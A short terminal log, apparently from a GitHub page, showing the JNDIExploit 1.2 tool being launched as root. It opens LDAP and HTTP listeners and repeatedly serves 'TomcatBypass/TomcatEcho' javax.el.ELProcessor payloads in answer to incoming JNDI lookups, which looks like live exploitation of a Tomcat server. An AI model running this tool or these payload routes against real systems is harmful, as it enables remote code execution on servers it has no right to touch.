 root@iZ2ze52d9w2078xroe58s2Z:~/app/JNDIExploit.v1.2# java -jar JNDIExploit-1.2-SNAPSHOT.jar -i
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: TomcatBypass/TomcatEcho
[+] Paylaod: tomcatecho
[+] Sending LDAP ResourceRef result for TomcatBypass/TomcatEcho with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/TomcatEcho
[+] Paylaod: tomcatecho
[+] Sending LDAP ResourceRef result for TomcatBypass/TomcatEcho with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/TomcatEcho
[+] Paylaod: tomcatecho
[+] Sending LDAP ResourceRef result for TomcatBypass/TomcatEcho with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/TomcatEcho
[+] Paylaod: tomcatecho
[+] Sending LDAP ResourceRef result for TomcatBypass/TomcatEcho with javax.el.ELProcessor payload